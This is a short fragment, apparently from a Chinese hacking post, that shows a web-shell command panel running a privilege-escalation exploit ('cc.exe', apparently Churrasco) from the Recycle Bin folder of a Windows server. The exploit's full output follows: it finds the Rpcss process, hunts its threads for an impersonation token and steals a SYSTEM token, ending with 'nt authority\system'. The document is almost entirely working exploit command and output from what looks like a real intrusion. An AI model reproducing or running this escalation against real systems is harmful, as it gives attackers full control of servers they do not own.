 执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\cc.exe "whoami" 执行
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 704
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 708
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 712
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 720
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token:
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x70c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
微信号: HackRead